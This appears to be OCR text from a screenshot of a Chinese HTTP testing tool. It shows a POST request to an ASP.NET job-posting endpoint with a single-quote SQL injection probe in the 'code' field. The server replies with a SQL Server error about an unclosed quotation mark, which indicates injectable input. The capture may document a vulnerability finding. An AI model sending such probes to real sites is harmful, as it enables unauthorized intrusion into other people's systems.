 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST / easePosition.aspx HTTP/1.1
2 Host ? : {{payload(临时)}}
3 Content-Type: application/json
4 Content-Length auto : 456
5
6 {
7 "code": "your_code_here'",
8 "position": {
9 "ZWMC": "职位名称",
10 "ZWLX": "职位类型",
11 "ZWLB": "职位类别",
12 "ZPRS": "招聘人数",
13 "XBYQ": "性别要求",
14 "JZRQ": "截止日期",
15 "YQZY": "要求专业",
16 "YQZYMC": "要求专业名称",
17 "YQXL": "要求学历",
18 "GZDQ": "工作地点",
19 "GZDQDM": "工作地点代码",
20 "XZFW": "薪资范围",
21 "WYYQ": "外语要求",
22 "QTWYYQ": "其他外语要求",
23 "JLTDYX": "简历投递邮箱",
24 "JSJYQ": "技术要求",
25 "ZWMS": "职位描述"
26 }
27 }
Responses 成功[6] 失败[3] 请输入关键词搜索 仅匹配 提取响应数
请求 Method 状态 响应大小 延迟(ms) Payloads
1 POST 302 137 34
2 POST 302 0 36
3 POST 302 137 61
4 POST 301 179 63
5 POST 200 114 66
6 POST 301 160 142
快速预览 请求 响应 提取数据 美
1 HTTP/1.1 200 OK
远端地址:
2 Cache-Control: private
时间:66m
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.NET_SessionId=
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 28 Jul 2024 08:39:51 GMT
9 Content-Length: 114
10
11 {"result":"false","zwid":"","message":"“E”附近有语法错误。\r\n字符串 后的引号不完
"}
激活 Window
转到"设置"以激活